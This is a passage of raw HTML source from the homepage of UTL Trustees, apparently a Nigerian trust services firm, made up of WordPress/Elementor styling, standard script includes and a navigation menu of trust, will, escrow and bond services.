!important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='awsm-job-pro-style-css' href='https://utltrustees.com/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/style.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://utltrustees.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://utltrustees.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://utltrustees.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://utltrustees.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://utltrustees.com/wp-content/uploads/elementor/css/post-6.css?ver=1752656467' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://utltrustees.com/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' media='all' />
<link rel='stylesheet' id='jet-widgets-css' href='https://utltrustees.com/wp-content/plugins/jetwidgets-for-elementor/assets/css/jet-widgets.css?ver=1.0.20' media='all' />
<link rel='stylesheet' id='jet-widgets-skin-css' href='https://utltrustees.com/wp-content/plugins/jetwidgets-for-elementor/assets/css/jet-widgets-skin.css?ver=1.0.20' media='all' />
<link rel='stylesheet' id='jet-juxtapose-css-css' href='https://utltrustees.com/wp-content/plugins/jetwidgets-for-elementor/assets/css/lib/juxtapose/juxtapose.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://utltrustees.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://utltrustees.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://utltrustees.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://utltrustees.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://utltrustees.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://utltrustees.com/wp-content/uploads/elementor/css/post-43.css?ver=1753889992' media='all' />
<link rel='stylesheet' id='elementor-post-8207-css' href='https://utltrustees.com/wp-content/uploads/elementor/css/post-8207.css?ver=1761062481' media='all' />
<link rel='stylesheet' id='elementor-post-8236-css' href='https://utltrustees.com/wp-content/uploads/elementor/css/post-8236.css?ver=1758208918' media='all' />
<script src="https://utltrustees.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://utltrustees.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://utltrustees.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.2" id="font-awesome-4-shim-js"></script>
<script src="https://utltrustees.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.0" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://utltrustees.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://utltrustees.com/wp-json/wp/v2/pages/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://utltrustees.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://utltrustees.com/" />
<link rel='shortlink' href='https://utltrustees.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://utltrustees.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futltrustees.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://utltrustees.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futltrustees.com%2F&#038;format=xml" />
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-2TNEX7Z1N6"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-2TNEX7Z1N6'); </script><meta name="generator" content="Elementor 3.30.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://utltrustees.com/wp-content/uploads/2024/04/favicon-utl.png" sizes="32x32" />
<link rel="icon" href="https://utltrustees.com/wp-content/uploads/2024/04/favicon-utl.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://utltrustees.com/wp-content/uploads/2024/04/favicon-utl.png" />
<meta name="msapplication-TileImage" content="https://utltrustees.com/wp-content/uploads/2024/04/favicon-utl.png" />
</head>
<body class="home wp-singular page-template-default page page-id-43 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-6 elementor-page elementor-page-43">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="8207" class="elementor elementor-8207 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ac0e3c2 e-flex e-con-boxed e-con e-parent" data-id="ac0e3c2" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-68ae015 e-con-full e-flex e-con e-child" data-id="68ae015" data-element_type="container">
				<div class="elementor-element elementor-element-fcb5b0b elementor-widget elementor-widget-image" data-id="fcb5b0b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="440" height="78" src="https://utltrustees.com/wp-content/uploads/2024/04/utltrustees-logo.png" class="attachment-full size-full wp-image-5584" alt="" srcset="https://utltrustees.com/wp-content/uploads/2024/04/utltrustees-logo.png 440w, https://utltrustees.com/wp-content/uploads/2024/04/utltrustees-logo-300x53.png 300w" sizes="(max-width: 440px) 100vw, 440px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5da6c6f e-con-full e-flex e-con e-child" data-id="5da6c6f" data-element_type="container">
				<div class="elementor-element elementor-element-503d27c elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="503d27c" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-503d27c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7095"><a href="#" class="elementor-item elementor-item-anchor">Who We Are</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7093"><a href="https://utltrustees.com/who-we-are/" class="elementor-sub-item">Company Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7094"><a href="https://utltrustees.com/our-people/" class="elementor-sub-item">Our People</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7102"><a href="#" class="elementor-item elementor-item-anchor">What We Do</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7105"><a href="https://utltrustees.com/private-trust-services/" class="elementor-sub-item">Private Trust Services</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="non-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7107"><a class="elementor-sub-item">Trust</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-has-children menu-item-7108"><a href="https://utltrustees.com/private_trust/living-trust/" class="elementor-sub-item">Living Trust</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7110"><a href="https://utltrustees.com/private_trust/education-trust/" class="elementor-sub-item">Education Trust</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7111"><a href="https://utltrustees.com/private_trust/family-trust/" class="elementor-sub-item">Family Trust</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7112"><a href="https://utltrustees.com/private_trust/investment-trust/" class="elementor-sub-item">Investment Trust</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7114"><a href="https://utltrustees.com/private_trust/diaspora-trust/" class="elementor-sub-item">Diaspora Trust</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7109"><a href="https://utltrustees.com/private_trust/charitable-trust-foundations-endowment-fund/" class="elementor-sub-item">Charitable Trust (Foundations/Endowment fund)</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7113"><a href="https://utltrustees.com/private_trust/islamic-trust-waaf/" class="elementor-sub-item">Islamic Trust (Waqf)</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="non-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7115"><a class="elementor-sub-item">Wills</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-has-children menu-item-7118"><a href="https://utltrustees.com/private_trust/comprehensive-will/" class="elementor-sub-item">Comprehensive Will</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7187"><a href="https://utltrustees.com/private_trust/testamentary-trust/" class="elementor-sub-item">Testamentary Trust (Within a Will)</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7121"><a href="https://utltrustees.com/private_trust/simple-will/" class="elementor-sub-item">Simple Will</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7119"><a href="https://utltrustees.com/private_trust/rsa-will/" class="elementor-sub-item">RSA Will</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7120"><a href="https://utltrustees.com/private_trust/islamic-will/" class="elementor-sub-item">Islamic Will</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7117"><a href="https://utltrustees.com/private_trust/joint-will/" class="elementor-sub-item">Joint Will</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7116"><a href="https://utltrustees.com/private_trust/mutual-will/" class="elementor-sub-item">Mutual Will</a></li>
		</ul>
</li>
		<li class="non-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7122"><a class="elementor-sub-item">Executorship Services &#038; Administration Services</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7124"><a href="https://utltrustees.com/private_trust/executorship-services-and-administration-of-estates/" class="elementor-sub-item">Executorship Services and Administration of Estates</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7123"><a href="https://utltrustees.com/private_trust/letters-of-administration/" class="elementor-sub-item">Letters of Administration</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7104"><a href="https://utltrustees.com/security-trust-services/" class="elementor-sub-item">Security Trust Services</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-corporate_trust menu-item-has-children menu-item-7126"><a href="https://utltrustees.com/corporate_trust/consortium-finance/" class="elementor-sub-item">Consortium Finance</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-corporate_trust menu-item-7125"><a href="https://utltrustees.com/corporate_trust/club-lending/" class="elementor-sub-item">Club Lending</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-corporate_trust menu-item-7129"><a href="https://utltrustees.com/corporate_trust/loan-syndication/" class="elementor-sub-item">Loan Syndication</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-corporate_trust menu-item-7130"><a href="https://utltrustees.com/corporate_trust/share-pledge-trusteeship/" class="elementor-sub-item">Share Pledge Trusteeship</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-corporate_trust menu-item-7128"><a href="https://utltrustees.com/corporate_trust/escrow-services/" class="elementor-sub-item">Escrow Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-corporate_trust menu-item-7127"><a href="https://utltrustees.com/corporate_trust/custodial-services/" class="elementor-sub-item">Custody Service</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-corporate_trust menu-item-7131"><a href="https://utltrustees.com/corporate_trust/share-warehousing/" class="elementor-sub-item">Share Warehousing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7106"><a href="https://utltrustees.com/public-trust-services/" class="elementor-sub-item">Public Trust Services</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-public_trust menu-item-7134"><a href="https://utltrustees.com/public_trust/federal-government-bonds/" class="elementor-sub-item">Federal Government Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-public_trust menu-item-7136"><a href="https://utltrustees.com/public_trust/sub-national-bonds/" class="elementor-sub-item">Sub-National Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-public_trust menu-item-7135"><a href="https://utltrustees.com/public_trust/reserve-funds-trusts/" class="elementor-sub-item">Reserved Funds Trusts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-public_trust menu-item-7133"><a href="https://utltrustees.com/public_trust/corporate-bond/" class="elementor-sub-item">Corporate Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-public_trust menu-item-7132"><a href="https://utltrustees.com/public_trust/collective-investment-schemes-cis/" class="elementor-sub-item">Collective Investment Schemes (CIS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7103"><a href="https://utltrustees.com/other-services/" class="elementor-sub-item">Other Services</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-other_services menu-item-7137"><a href="https://utltrustees.com/other_services/trust-advisory/" class="elementor-sub-item">Trust Advisory</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7101"><a href="https://utltrustees.com/ultra/" class="elementor-item">Ultra</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7099"><a href="#" class="elementor-item elementor-item-anchor">Insights &#038; Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7098"><a href="https://utltrustees.com/insights-events/" class="elementor-sub-item">Insights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7100"><a href="https://utltrustees.com/events" class="elementor-sub-item">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7097"><a href="https://utltrustees.com/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7096"><a href="https://utltrustees.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-503d27c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7095"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Who We Are</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7093"><a href="https://utltrustees.com/who-we-are/" class="elementor-sub-item" tabindex="-1">Company Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7094"><a href="https://utltrustees.com/our-people/" class="elementor-sub-item" tabindex="-1">Our People</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7102"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">What We Do</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7105"><a href="https://utltrustees.com/private-trust-services/" class="elementor-sub-item" tabindex="-1">Private Trust Services</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="non-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7107"><a class="elementor-sub-item" tabindex="-1">Trust</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-has-children menu-item-7108"><a href="https://utltrustees.com/private_trust/living-trust/" class="elementor-sub-item" tabindex="-1">Living Trust</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7110"><a href="https://utltrustees.com/private_trust/education-trust/" class="elementor-sub-item" tabindex="-1">Education Trust</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7111"><a href="https://utltrustees.com/private_trust/family-trust/" class="elementor-sub-item" tabindex="-1">Family Trust</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7112"><a href="https://utltrustees.com/private_trust/investment-trust/" class="elementor-sub-item" tabindex="-1">Investment Trust</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7114"><a href="https://utltrustees.com/private_trust/diaspora-trust/" class="elementor-sub-item" tabindex="-1">Diaspora Trust</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7109"><a href="https://utltrustees.com/private_trust/charitable-trust-foundations-endowment-fund/" class="elementor-sub-item" tabindex="-1">Charitable Trust (Foundations/Endowment fund)</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7113"><a href="https://utltrustees.com/private_trust/islamic-trust-waaf/" class="elementor-sub-item" tabindex="-1">Islamic Trust (Waqf)</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="non-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7115"><a class="elementor-sub-item" tabindex="-1">Wills</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-has-children menu-item-7118"><a href="https://utltrustees.com/private_trust/comprehensive-will/" class="elementor-sub-item" tabindex="-1">Comprehensive Will</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7187"><a href="https://utltrustees.com/private_trust/testamentary-trust/" class="elementor-sub-item" tabindex="-1">Testamentary Trust (Within a Will)</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7121"><a href="https://utltrustees.com/private_trust/simple-will/" class="elementor-sub-item" tabindex="-1">Simple Will</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7119"><a href="https://utltrustees.com/private_trust/rsa-will/" class="elementor-sub-item" tabindex="-1">RSA Will</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7120"><a href="https://utltrustees.com/private_trust/islamic-will/" class="elementor-sub-item" tabindex="-1">Islamic Will</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7117"><a href="https://utltrustees.com/private_trust/joint-will/" class="elementor-sub-item" tabindex="-1">Joint Will</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7116"><a href="https://utltrustees.com/private_trust/mutual-will/" class="elementor-sub-item" tabindex="-1">Mutual Will</a></li>
		</ul>
</li>
		<li class="non-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7122"><a class="elementor-sub-item" tabindex="-1">Executorship Services &#038; Administration Services</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7124"><a href="https://utltrustees.com/private_trust/executorship-services-and-administration-of-estates/" class="elementor-sub-item" tabindex="-1">Executorship Services and Administration of Estates</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-private_trust menu-item-7123"><a href="https://utltrustees.com/private_trust/letters-of-administration/" class="elementor-sub-item" tabindex="-1">Letters of Administration</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7104"><a href="https://utltrustees.com/security-trust-services/" class="elementor-sub-item" tabindex="-1">Security Trust Services</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-corporate_trust menu-item-has-children menu-item-7126"><a href="https://utltrustees.com/corporate_trust/consortium-finance/" class="elementor-sub-item" tabindex="-1">Consortium Finance</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-corporate_trust menu-item-7125"><a href="https://utltrustees.com/corporate_trust/club-lending/" class="elementor-sub-item" tabindex="-1">Club Lending</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-corporate_trust menu-item-7129"><a href="https://utltrustees.com/corporate_trust/loan-syndication/" class="elementor-sub-item" tabindex="-1">Loan Syndication</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-corporate_trust menu-item-7130"><a href="https://utltrustees.com/corporate_trust/share-pledge-trusteeship/" class="elementor-sub-item" tabindex="-1">Share Pledge Trusteeship</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-corporate_trust menu-item-7128"><a href="https://utltrustees.com/corporate_trust/escrow-services/" class="elementor-sub-item" tabindex="-1">Escrow Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-corporate_trust menu-item-7127"><a href="https://utltrustees.com/corporate_trust/custodial-services/" class="elementor-sub-item" tabindex="-1">Custody Service</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-corporate_trust menu-item-7131"><a href="https://utltrustees.com/corporate_trust/share-warehousing/" class="elementor-sub-item" tabindex="-1">Share Warehousing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7106"><a href="https://utltrustees.com/public-trust-services/" class="elementor-sub-item" tabindex="-1">Public Trust Services</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-public_trust menu-item-7134"><a href="https://utltrustees.com/public_trust/federal-government-bonds/" class="elementor-sub-item" tabindex="-1">Federal Government Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-public_trust menu-item-7136"><a href="https://utltrustees.com/public_trust/sub-national-bonds/" class="elementor-sub-item" tabindex="-1">Sub-National Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-public_trust menu-item-7135"><a href="https://utltrustees.com/public_trust/reserve-funds-trusts/" class="elementor-sub-item" tabindex="-1">Reserved Funds Trusts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-public_trust menu-item-7133"><a href="https://utltrustees.com/public_trust/corporate-bond/" class="elementor-sub-item" tabindex="-1">Corporate Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-public_trust menu-item-7132"><a href="https://utltrustees.com/public_trust/collective-investment-schemes-cis/" class="elementor-sub-item" tabindex="-1">Collective Investment Schemes (CIS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7103"><a href="https://utltrustees.com/other-services/" class="elementor-sub-item" tabindex="-1">Other Services</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-other_services menu-item-7137"><a href="https://utltrustees.com/other_services/trust-advisory/" class="elementor-sub-item" tabindex="-1">Trust Advisory</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7101"><a href="https://utltrustees.com/ultra/" class="elementor-item" tabindex="-1">Ultra</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7099"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Insights &#038; Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7098"><a href="https://utltrustees.com/insights-events/" class="elementor-sub-item" tabindex="-1">Insights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7100"><a href="https://utltrustees.com/events" class="elementor-sub-item" tabindex="-1">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7097"><a href="https://utltrustees.com/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7096"><a href="https://utltrustees.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-96e7eac elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="96e7eac" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://utltrustees.com.ng/utl-customers/web-app/login" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Log In</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<main id="content" class="site-main post-43 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="43" class="elementor elementor-43" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-5fca3eb e-con-full e-flex e-con e-parent" data-id="5fca3eb" data-element_type="container">
				<div class="elementor-element elementor-element-d065444 elementor--h-position-left elementor--v-position-middle elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="d065444" data-element_type="widget" id="home" data-settings="{&quot;navigation&quot;:&quot;dots&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
